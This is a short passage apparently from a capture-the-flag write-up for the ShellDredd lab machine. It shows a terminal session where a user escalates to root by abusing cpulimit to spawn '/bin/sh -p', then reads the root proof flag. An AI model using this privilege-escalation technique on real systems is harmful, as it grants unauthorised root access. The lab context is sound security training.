 hannah@ShellDredd:~$ cpulimit -l 100 -f -- /bin/sh -p
Process 14037 detected
# whoami
root
# cat /root/proof.txt
aa592b60c3818a25b888641107e30b03